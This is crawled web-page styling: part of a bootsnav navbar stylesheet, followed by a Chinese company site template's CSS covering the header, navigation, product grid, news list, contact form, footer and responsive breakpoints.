  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { border: none; height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 55px; } }

@media screen and (max-width: 768px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 44px; } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .site_language a { display: inline-flex; align-items: center; margin: 0 5px; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .site_language a .icon { width: 25px; height: 25px; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .site_language a > span { margin-left: 5px; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; margin: 0; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; margin: 0; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav li { background: none; width: 100%; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav li a { background: none; text-align: left; line-height: 1.4; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

@media screen and (min-width: 768px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::before { left: 100%; }
  nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::after { left: 0; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_ru a::before { width: 100%; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #fff; font-size: 16px; padding: 15px 12px; margin-bottom: 0; position: relative; z-index: 10; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; color: #6f6f6f; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a:hover { color: #585858; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle::before { display: block; font-family: "iconfont"; font-weight: 900; float: right; content: "\ebb5"; margin-top: 0; font-size: 14px; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle::before { content: "\ebb3"; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { content: "\ebb5"; font-family: "iconfont"; position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: none; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle::before { content: "\ebb3"; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: block; } }

@media (min-width: 993px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown > a.dropdown-toggle::after { display: none; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language { display: flex; width: 100%; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a .icon { width: 32px; height: 32px; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a { margin-top: 20px; } }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }


--- FILE ---
content_type: text/css
request_url: http://www.zj-xwbj.com/Templates/templateskaixiang/style/css.css
body_size: 3623
content:
@charset "utf-8";
/* CSS Document */
*{margin:0px;padding:0px;}
ul,li{list-style:none;}
img{border:0px;}
a{text-decoration:none;color:#000;}
body{font-family:"Microsoft YaHei";font-size:12px;color:#000; background:#fff;}

#head_index_bg{width:100%;height:58px; background:#00202d;}
.head_index{width:1000px;margin:0 auto;line-height:56px;}
.head_left{float:left;color:#fff;}
.head_left .a_contact{color:#01a0e4;padding-left:30px;padding-right:6px;}
.head_left .a_index{color:#01a0e4;padding-left:6px;}
.head_left span{color:#d5d6d8;font-weight:bold;}
.head_right{float:right;color:#fff;}
.head_right span{font-family:"Arial";font-size:18px;color:#01a0e4;}
.head_right_tel{float:right;padding-right:6px;padding-top:19px;}

.head_h1{ float: left;display: flex;flex-wrap: wrap;color:#fff; margin-left:25px;}
.head_h1 h1{color:#fff;line-height: 56px;}


#nav{clear:both;width:1000px;height:111px;overflow:hidden;margin:0 auto;}
.logo_index{float:left;width:257px;}
#nav ul{float:left;width:470px;height:111px;line-height:111px;text-align:center;font-size:14px;}
#nav li{float:left;width:94px;height:111px;margin-right:0px;}
.search{ width:204px; height:35px;float:right;margin-top:40px; background:url(search_bg_03.jpg) no-repeat; } /*<!--这是搜索栏背景-->*/ 
.search .input{width:155px;height:25px; line-height:25px; background:#fefefe;margin-left:5px;border:hidden;color:#e1e1e1;padding-left:4px; float:left; margin-top:4px;}
.search .submit{ background:url(search_b.jpg) no-repeat; width:40px; height:35px; float:right;}

#nav a{display:block;float:left;width:94px;height:111px;margin-right:20px;color:#333333;}
#nav a:hover{color:#fff;background:#01a0e4;font-size:14px;}

#banner{clear:both;width:100%;height:400px;margin:0 auto;margin-bottom:45px; background:url(banner_inside.jpg) no-repeat top center;}
.midbg{ 
width:100%; height:533px; position: relative; z-index:1;clear:both}
.iBan { height:533px; overflow:hidden; position:relative;z-index:1;_zoom:1; clear: none;}
.iBanScreen{  height:533px; background-repeat:no-repeat; background-position:center top;
}
.iBanScreen ul{ 
width:100%; height:533px; position:relative; top:0; margin:0 auto;}
.iBanScreen li{ 
width:100%; height:533px; overflow:hidden; position:absolute; display:none;}
.iBanScreen li a{ display:block; width:100%; height:100%}
.iBanScreen .num{ position:absolute; bottom:15px; left:50%; z-index:999; }



#pro_c{clear:both;width:1000px;margin:0 auto;overflow:hidden;margin-bottom:20px;margin-top:35px;}
#pro_c h2{ text-align: center; font-size: 18px; margin-bottom: 25px;}
#pro_c ul{width:1000px;height:36px; background:#f6f6f6;line-height:36px;text-align:center;}
#pro_c li{float:left;width:100px;height:36px;}
#pro_c a{display:block;float:left;width:107px;height:36px;}
#pro_c a:hover{color:#fff;background:url(pro_show_s_08.png) no-repeat;/*font-size:14px;*/}

#pro_show{clear:both;width:1020px;margin:0 auto;overflow:hidden;/*margin-bottom:10px;*/}
#pro_show dl{float:left;width:235px;height:233px;border:1px #c2c2c2 solid;/*margin-right:13px;margin-bottom:14px;*/margin:9px 9px 14px;}
#pro_show dt{width:231px;height:192px;}
#pro_show dd{width:231px;height:41px;font-size:14px;color:#313131;text-align:center;line-height:41px;}

#cont_index{clear:both;width:1006px;height:284px; background:url(content_index_bg.jpg) no-repeat;margin:0 auto;margin-bottom:40px;}

#news_index{float:left;width:365px;height:236px;margin-left:7px;margin-top:41px;}
.news_index_top{width:324px;height:20px;margin-top:25px;font-size:14px;font-weight:bold;line-height:20px;margin-left:4px;}
.news_index_top p{float:left;color:#333333;}
.news_index_top span{color:#ff3400;padding-left:1em;}
.news_index_top img{float:right;margin-top:6px;}

.news_index_b{height:130px;margin-top:25px;margin-left:4px;}
.news_index_list{}
.news_index_list li{height:17px;background:url(news_list_dot_13.jpg) no-repeat;color:#666666;padding-left:8px;margin-bottom:6px;}
.news_index_list li a{display: block; line-height: 17px; height: 17px; overflow: hidden; padding-right:30px;}
.news_index_date{float:right;width:58px;height:130px;color:#1b4c98;}
.news_index_date li{width:58px;height:17px;padding-left:8px;margin-bottom:6px;}
.news_index_list span{float:right; margin-right:10px;}
#tech_index{float:left;width:325px;height:236px;margin-left:1px;margin-top:41px;}
.tech_index_top{width:266px;height:20px;margin-top:25px;font-size:14px;font-weight:bold;line-height:20px;margin-left:28px;}
.tech_index_top p{float:left;color:#333333;}
.tech_index_top span{color:#ff3400;padding-left:1em;}
.tech_index_top img{float:right;margin-top:6px;}
.tech_index_b{width:266px;height:132px; background:url(tech_index_13.jpg) no-repeat;margin:0 auto;margin-top:20px;}

#contact_index{float:left;width:302px;height:277px;margin-left:1px;}
.contact_index_top{width:166px;height:20px;font-size:14px;/*font-weight:bold;*/line-height:20px;margin:0 auto;20px;margin-top:10px;text-align:center;}
.contact_index_top p{color:#fff;}
.contact_index_top span{color:#ff3300;padding-left:1em;}
.contact_index_b dl{font-size:14px;color:#313131;width:210px;height:48px;margin:0 auto;margin-top:19px;}
.contact_index_b dt{width:210px;height:18px; background:url(mobile_config_13.jpg) no-repeat;padding-left:26px;margin-bottom:7px;}
.contact_index_b dd{width:210px;height:18px; background:url(gps_config_16.jpg) no-repeat 0px 3px; ;;padding-left:26px;}

.contact_index_mt{width:242px;margin:0 auto;}
.contact_index_mt table td input{height:30px;margin-right:8px; margin-bottom:8px;font-size:14px;color:#989898;font-style:italic;font-family:"Microsoft YaHei";/*font-weight:bold;*/padding-left:4px; border-radius:8px; background:#dcdcdc; border:none;}
.contact_index_advice{display:block;font-size:14px;color:#989898;font-style:italic;font-family:"Microsoft YaHei";/*font-weight:bold;*/padding-left:4px; border-radius:8px; background:#dcdcdc;margin:0 auto;margin-top:5px; border:none; height:60px;}
.contact_index_button{float:right;width:71px;height:24px;margin-top:5px;margin-right:-5px;}

#foot_index_bg{clear:both;width:100%; background:url(foot_index_bg_07.jpg) repeat-x #ebebeb; overflow:hidden;}
#foot_index{width:1000px;height:57px;margin:0 auto;overflow:hidden;}
#foot_index ul{float:left;font-size:14px;text-align:center;/*line-height:50px;*/color:#818181;}
#foot_index li{float:left;width:122px;height:18px;/* background:url(style/foot_li_bg_10.jpg)  no-repeat;*/margin-top:22px;}
#foot_index a{display:block;float:left;width:122px;height:18px;}
#foot_index span{float:right;font-size:18px;color:#676767;margin-top:20px;}
#foot_index_bg p{font-size:14px;color:#676767;text-align:center;line-height:24px;margin:0 auto;}




#contents{ clear:both; width:100%; overflow:hidden; padding-top:12px; }
.main{ width:1000px; margin:0 auto;}
#contents .left{ width:220px; float:left; border:none;}
.prolist{ padding-bottom:36px; overflow:hidden;}
.prolist h2{ background:url(product_title_bg.jpg) no-repeat; width:220px; height:72px; line-height:54px; color:#fff; text-indent:21px;}
.prolist li{ width:220px; line-height:46px; background:url(prolist_li_bg.jpg) no-repeat; height:auto; }
.prolist li a{text-indent:21px; height:46px; line-height:46px; width:220px; display:block;color:#000; }
.prolist li a:hover{ color:#fff; background:#b60000; }
.level{ padding-left:20px;}
.contactL{ text-align:center; font-family:"宋体"; font-size:12px; color:#4b4b4b;width:220px; margin-bottom:61px;}
.titlel{ background:url(contact_title_bg.jpg) no-repeat; width:220px; height:55px; clear:both; font-size:20px; color:#FFF; text-align:left; line-height:55px; text-indent:21px;}
.tel_left{ font-family:Impact; font-size:25.43px; color:#c42715;}
.title_left{ border-left:1px solid #e8e8e8; border-right:1px solid #e8e8e8; border-bottom:1px solid #e8e8e8; width:218px; padding-top:20px; line-height:27px; padding-bottom:20px;}
.title_left img { padding-bottom:20px;}



#contents .right{width:737px;float:right; border:1px solid #e8e8e8; margin-bottom:20px;}
#contents .right ul{ padding-top:20px;}
.title_in{clear:both; background:url(title_in_bg.jpg) no-repeat left bottom; height:67px; line-height:67px; }
.title_in h4,.title_in h2{ font-size:16px; color:#0a090e; text-indent:16px; background:#fafafa; line-height:67px;}
.title_in .position,.title_in .pos{ float:right; padding-right:15px;}

.product{ width:737px; }
.imglist { width:720px; margin:0 auto; clear:both;}
.imglist li { width:165px; height:190px; margin:0px 6px 0px 8px; float:left; text-align:center; margin-bottom:10px;}
.imglist li a { display:block; float:left;text-align:center;}
.imglist li a p {line-height:22px; }
.imglist li a img {border:1px solid #d6d6d6; margin-bottom:5px;}

.news{ width:737px;padding-bottom:20px;}
.news ul{ padding-bottom:20px;}
.news li{ line-height:40px;  background:url(news_a_bg.jpg) no-repeat 15px -12px;}
.news li a{ display:block;  height:40px; line-height:40px; text-indent:18px; width:706px; padding-left:18px; overflow:hidden;}
.news li a:hover .date{ color:#1e5d9e;}
.news li a:hover { color:#1e5d9e;}
.news .date{ float:right; padding:0; margin:0;}

.nr_table {margin-bottom: 10px;}
.LeftBotton { float: left; background: url(LeftBotton.jpg) no-repeat left center; width: 45px;height: 80px;display: block;}
.rightBotton {float: right;background: url(rightBotton.jpg) no-repeat right center;width: 45px;height: 80px;display: block;}
.imgcenter{text-align:center; display:block; margin:0px auto;}

.page{clear:both; float:right; padding-bottom:15px; padding-right:10px;}
.page a{ margin-left:20px;}

.h1title{ height:35px; line-height:35px; font-size:14px; text-align:center; margin-top:20px;} 
.content_in{ line-height:22px; text-align:left; padding:20px;}
#title_extra{ text-align:center; height:25px; margin:0 auto; line-height:50px;}
.des{ text-align:center; height:35px; line-height:35px;}
#up_down{ text-align:center; line-height:35px; margin-top:20px;}
#up_down a{color:#3e3431;}
#related_product { margin-top:35px;}

.content_in{}
.content_in table{ width:100%; text-align:center;}
#names{ width:100%; height:35px; line-height:35px; margin-bottom:15px;}
#tels{ width:100%; height:35px; line-height:35px; margin-bottom:15px;}
#mail{ width:100%; height:35px; line-height:35px; margin-bottom:15px;}
#conters{ width:100%; height:100px; line-height:35px; margin-bottom:15px;}
.zxlytj_ny{ width:150px; height:45px; font-size:16px; color:#FFF; background:#FC0; margin:0 auto;}


.page ul{
    display: flex;
    justify-content: center;
    align-items: center;
}



.lXPopup-btn1 {
    width: 110px;
    height: 30px;
    border-radius: 30px;
    border: 0;
    outline: 0;
    background-color: #029fe6;
    line-height: 2;
    color: #fff;
    cursor: pointer;

}

.right-fixed.right-fixed{
  --fixed-theme-color:rgba(0,0,0,0.59);
  --form-theme-color: #029fe6;
  --li-hover-color: #029fe6;
}
/*在线咨询不透明*/
.right-fixed-ul .fixed-Consulting .qq-ground.qq-ground{ 
 --fixed-theme-color:#029fe6;
}

.right-fixed-ul .fixed-form .submit.submit { background-color: #fff;}

.swiper-slide img{ max-width:100%;}

/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; display:none; }

.mobile_footer ul { display: flex; justify-content: space-between; margin-bottom:0px; }

.mobile_footer ul li { padding: 7px 5px; background-color: #337fe5; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; line-height:30px; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }
.row{ margin:0px;}

@media (max-width: 768px) {  
.mobile_footer{ display:block;}

}

.about{ clear:both; text-align:center;}


@media (max-width: 1020px) {  
.head_index{ width:100%;}
#nav{ width:100%;}
#pro_c{ width:100%; height:auto;}
#pro_c ul{ width:100%; padding-left:0px;height:auto; overflow:hidden;}
#pro_c li{ width:10%;height:auto;}
#pro_c li img{ max-width:100%; height:auto;}
#pro_c a{ width:100%;}
#pro_show{ width:100%;display: flex;flex-wrap: wrap; height:auto;}
#pro_show dl{ width:24%; margin:0.5%;height:auto;}
#pro_show dt{ width:100%; height:auto;}
#pro_show dl img{ max-width:100%; height:auto;}
#pro_show dd{ width:100%; overflow:hidden;}
#pro_show dd a{ display:block; overflow:hidden; height:44px; }
#cont_index{ width:100%; background-size:100% 100%;}
#news_index{ width:36.5%; margin-left:0.5%;}
#tech_index{ width:32.5%;}
#contact_index{ width:30%;}
.tech_index_top{ width:auto; margin-left:10px;}
#tech_index img{ max-width:100%;}
.tech_index_b{ max-width:100%; width:auto;}
.contact_index_mt{ max-width:100%;}
.news_index_top{ width:auto; }
#foot_index{ width:100%;}
#foot_index ul{ width:70%;}
#foot_index li{ width:20%;}
.main{ width:100%;}
#contents .left{ width:24%;}
#contents .right{ width:75%;}
.prolist li a{ width:100%;}
.prolist li{ width:100%; background-size:100% 100%;}
.prolist h2{ width:100%; background-size:100% 100%;}
.titlel{ width:100%; background-size:100% 100%;}
.contactL{ width:100%;}
.title_left{ width:100%;}
.news{ width:100%;}
.news li a{ width:100%;}
.content_in img{ max-width:100%; height:auto; }
.imglist{ width:100%;}
.product{ width:100%;}
.imglist{display: flex;flex-wrap: wrap;}
.imglist li{width:24%; margin:0.5%;height:auto;}
.imglist li img{ width:100%; height:auto;}
.imgcenter{ max-width:100%;}


}

@media (max-width: 991px) {  
#head_index_bg{ display:none;}
#nav{ display:none;}
.none992{ height:60px;}
.news_index_list span{ margin-right:10px;}
#banner{ display:none;}
}

@media (max-width: 767px) {  
#pro_c li{ width:20%;}
#pro_show dl{ width:32%; margin:0.6%;}
#news_index{ width:50%; margin-left:0%;}
#tech_index{ width:50%;margin-left:0%;}
#contact_index{ display:none;}
#cont_index{ background:none;}
#foot_index{ display:none;}
#contents .left{ display:none;  }
#contents .right{ width:100%;}
.imglist li{ width:32%; margin:0.6%;}


}

@media (max-width: 550px) {  
#news_index{ width:100%; margin-left:0%;}
#tech_index{ display:none;  }
#foot_index_bg p{ width:96%; }
.title_in .position, .title_in .pos{ float:none; padding-right:0px;}
.title_in{ height:auto; overflow:hidden; }

}


@media (max-width: 425px) {  
#pro_c li{ width:33.3%;}
#pro_show dl{ width:48%; margin:1%;}
.content_in{ padding:10px; }
.imglist li{ width:48%; margin:1%;}

}